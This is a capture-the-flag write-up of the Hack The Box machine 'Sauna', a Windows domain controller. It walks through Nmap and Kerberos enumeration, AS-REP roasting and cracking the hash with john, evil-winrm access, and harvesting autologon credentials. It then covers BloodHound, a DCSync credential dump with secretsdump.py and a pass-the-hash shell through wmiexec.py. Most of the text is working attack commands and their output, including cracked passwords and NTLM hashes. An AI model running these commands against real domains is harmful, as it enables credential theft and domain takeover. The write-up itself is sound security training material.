Technology is just a tool. In terms of getting the kids working together and motivating them, the teacher is the most important.
Bill Gates
About Sauna
Recon
Port scan with Nmap
As always, I start the initially enumeration with a port scan with Nmap.
1
nmap -sC -sV -oA ./nmap/sauna.txt 10.10.10.175
The results of the port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 21:38 CET
Nmap scan report for 10.10.10.175
Host is up (0.061s latency).
Not shown: 988 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| 34A87605B2aCFdD891c1
| version
| bind
| NULL:
|_ 34A87605B2aCFdD891c1
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-16 04:38:52Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open tcpwrapped
445/tcp open microsoft-ds?
464/tcp open tcpwrapped
593/tcp open tcpwrapped
636/tcp open tcpwrapped
3268/tcp open tcpwrapped
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=2/15%Time=5E4856E2%P=x86_64-pc-linux-gnu%r(NULL
SF:,2C,"\0\*\+\t\x81\x82\0\x01\0\0\0\0\0\0\x1434A87605B2aCFdD891c1\x03com\
SF:0\0\x01\0\x01")%r(DNSVersionBindReqTCP,4C,"\0\*\+\t\x81\x82\0\x01\0\0\0
SF:\0\0\0\x1434A87605B2aCFdD891c1\x03com\0\0\x01\0\x01\0\x1e\0\x06\x81\x04
SF:\0\x01\0\0\0\0\0\0\x07version\x04bind\0\0\x10\0\x03");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m52s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-02-16T04:40:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 283.79 seconds
The open port that attracts my attention is port 80/tcp (HTTP). This port will be my starting point of my reconnaissance.
Enumeration
Enumeration Web Server

In my web browser, I go to the website http://10.10.10.175/ and landed on the website of the Egotisctical Bank.
I have searched some around on the website. On the webpage http://10.10.10.175/about.html#team there are some team members listed. Pretty interesting, now I know the members of this company.
I note down the users in a text-file.
- Fergus Smith
- Hugo Bear
- Steven Kerb
- Shaun Coins
- Bowie Taylor
- Sophie Driver
Let’s try to find out if those users exist on the server. And I need to know the username convention and maybe we can try to brute-force or guess their passwords.
User enumeration with LDAP
First, I have tried to enumerate the users with enum4linux but this script is finding nothing useful. As the LDAP port 389/tcp is open on this box, I invoked this command for user enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
~$ nmap -p 389 --script ldap-search 10.10.10.175
...
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
|_ dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
Nmap done: 1 IP address (1 host up) scanned in 2.78 seconds
I have now the domain name EGOTISTICAL-BANK.local and one user account found Hugo Smith. On the team members page, there is no member listed with this name, it seems to be a combination from the team member Fergus Smith and Hugo Bear. I also run Nmap with the krb-enum-users script.
1
2
3
4
5
6
7
8
9
10
~$ nmap -p 88 --script krb5-enum-users --script-args krb5-enum-users.realm='EGOTISTICAL-BANK.local' 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 22:19 CET
Nmap scan report for 10.10.10.175
Host is up (0.029s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ [email protected]
Nmap done: 1 IP address (1 host up) scanned in 0.78 seconds
The user account [email protected] is default present on a Windows machine, this is not very relevant information for the moment. I have found some users, let’s try to narrow down the usernames and poke for their passwords.
Ticket-Gaining-Ticket grab fsmith
I do not know the username convention in the Active Directory. So, I need to try guessing the usernames with GetNPUsers.py. After some trying, I figured out that the username convention is the first letter of the name with the full surname (ex. fsmith). I invoked the command below to gain the TGT for the user Fergus Smith. This is possible since Kerberos Pre-Authentication is enabled for this account.
1
2
3
4
~$ python3 GetNPUsers.py "EGOTISTICAL-BANK.local/fsmith" -no-pass -dc-ip 10.10.10.175
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Getting TGT for fsmith
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0bce4d7d72fb1e31a4a54883c13fdbb1$38dd962ec1ecf60b141a132f08972f71b228df9e386db198b2fde207dda5b6b723f7e631923c1f9b279e0fd7384ce11709862f220e282ee12dbf452a0f60a678f05df0f4592bf55b87d73e28d8aa1c22f2793dedd91a0331189b5eb75bf2e662bf85d6b24dfc61d48a9bd7d6f0b5a8f87c10b9de96244202be5477bb98773adf508ec32bef5f0f93fe53e237f4eb9df05ecbf3b08c78d000e5dcc8b76709a36ea63f4fd587488ebc82edbdb18c1a9c6884ac0380f909e98cf12541d5ce7dadd1a27efbfb2dbd157aa642507f25e4fd63d785d6fd06b7dd0552655ef07e97865d7c3ee9524fc04bce2f3fecdf58e3b8b899b3d27a37a5f51049f3bbbaf84c2943
I place this hash in a text-file and give this hash to john.
1
2
3
4
5
6
7
8
9
~$ john kb-hash-fsmith.txt -format:krb5asrep --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 SSE2 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:39 DONE (2020-02-15 23:13) 0.02532g/s 266871p/s 266871c/s 266871C/s Thing..Thereisnospoon
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And I have the user credentials.
Credentialsfsmith:Thestrokes23
Getting user.txt
I started an evil-winrm a session with this user account and get the user.txt.
1
2
3
4
5
6
~$ evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
1b5520b98d97cf17f24122a55baf70cf
Privilege Escalation {#8-privilege-escalation}
Enumeration for root
I have owned the user on this box and starting the enumeration for getting root. As always, I need to know what kind of user I’m, which privileges do I have with this account?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
====================== ==============================================
egotisticalbank\fsmith S-1-5-21-2966785786-3096785034-1186376766-1105
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
The output is interesting. I see that this user account has SeChangeNotifyPrivilege privileges. With this privilege, this user is able to bypass some Windows security checks. Bypass Traverse Checking determines which users can traverse directory or file system folder trees even though they might not have permissions on the level of the traversed directory or file system folder hierarchy itself. I need to keep this in my mind, do know now if I need to use this ‘exploit’.
Enumeration with WindowsEnum.ps1
I need to do more enumeration. For this step, I use the script WindowsEnum.ps1. This script can be downloaded from GitHub. Before I uploaded this script to this box I created the hidden folder .enum in C:\. I always create this folder, so that other hackers do not steal my information. Everybody needs to learn, right? I invoked the commands below to prepare the environment.
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../../../
*Evil-WinRM* PS C:\> mkdir .enum
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/17/2020 10:55 AM .enum
*Evil-WinRM* PS C:\> cd .enum
*Evil-WinRM* PS C:\.enum> upload WindowsEnum.ps1
Info: Uploading WindowsEnum.ps1 to C:\.enum\WindowsEnum.ps1
Data: 9492 bytes of 9492 bytes copied
Info: Upload successful!
Now I can run the script.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\.enum> upload WindowsEnum.ps1
...
------------------------------------------
User Autologon Registry Items
------------------------------------------
DefaultDomainName DefaultUserName DefaultPassword
----------------- --------------- ---------------
EGOTISTICALBANK EGOTISTICALBANK\svc_loanmanager Moneymakestheworldgoround!
...
After running this script for a while. This username and password of the user svc_loanmanager are visible for the Register. The AutoLogon property in the register was set for the user account svc_loanmanager.
svc_loanmanager:Moneymakestheworldgoround!
Lateral Movement
From f.smith to user svc_loanmanager
As this user is a member of the group Remote Management Users, the next step is an obvious step; create a Remote Powershell session to the box with this user. I invoked this command:
1
evil-winrm -u svc_loanmgr -p Moneymakestheworldgoround! -i 10.10.10.175
I’m landed on a shell with this user account. I have again run the WindowsEnum.ps1 script, but this time it returns nothing useful. I have searched some around but nothing useful to find. I have
Enumeration with Bloodhound
I’ve got this whole box flashbacks to an earlier box named Forest. There I have taken the dog out of his kennel, think that it is now also time to let this dog out. I uploaded the ingestor SharpHound.ps1 to my working directory on this box and run this script.
1
2
3
4
5
6
7
8
9
10
11
*Evil-WinRM* PS C:\.enum> upload SharpHound.ps1
Info: Uploading SharpHound.ps1 to C:\.enum\SharpHound.ps1
Data: 1296724 bytes of 1296724 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\.enum> . .\Sharphound.ps1
*Evil-WinRM* PS C:\.enum> Invoke-Bloodhound -collectionmethod All -Domain "EGOTISTICALBANK.local" -ldapuser svc_loanmgr -ldappass Moneymakestheworldgoround!
*Evil-WinRM* PS C:\.enum> download 20200217203951_BloodHound.zip
Info: Downloading C:\.enum\20200217203951_BloodHound.zip to 20200217203951_BloodHound.zip
Info: Download successful!

Booted up Bloodhound and uploaded my zip-file to Bloodhound.
The user svc_loanmgr has GetChangesAll and GetChanges privileges, with these permissions I’m able to perform an ADSync attack on this box. I can run DCSync locally with Invoke-Mimikatz, but this time I will run this remotely with secretsdump.py from Impacket.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
~$ sudo python3 secretsdump.py 'svc_loanmgr:[email protected]'
[sudo] password for kali:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:7a2965077fddedf348d938e4fa20ea1b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a90968c91de5f77ac3b7d938bd760002373f71e14e1a027b2d93d1934d64754a
SAUNA$:aes128-cts-hmac-sha1-96:0bf0c486c1262ab6cf46b16dc3b1b198
SAUNA$:des-cbc-md5:b989ecc101ae4ca1
[*] Cleaning up...
Own Sauna {#13-own-sauna}
The last thing I need to do is create a shell to this box with the user account Administrator. With the use of wmiexec.py, there is no need for cracking the password of this account.
1
2
3
4
5
6
7
8
9
10
11
~$ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff [email protected]
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
egotisticalbank\administrator
C:\>cd Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
f3ee04965c68257382e31502cc5e881f
C:\Users\Administrator\Desktop>
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)